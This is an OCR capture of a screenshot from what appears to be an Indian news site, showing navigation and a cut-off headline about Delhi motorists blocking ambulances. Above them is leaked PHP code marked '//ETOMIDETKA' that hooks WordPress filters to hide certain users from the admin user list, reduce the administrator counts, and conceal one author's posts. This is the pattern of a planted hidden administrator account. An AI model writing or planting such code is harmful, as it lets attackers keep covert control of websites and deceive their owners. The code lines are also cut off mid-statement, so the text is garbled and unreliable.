
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
India News
/
Delhi motorists blocking ambulances to be
Delhi motorists blocking ambu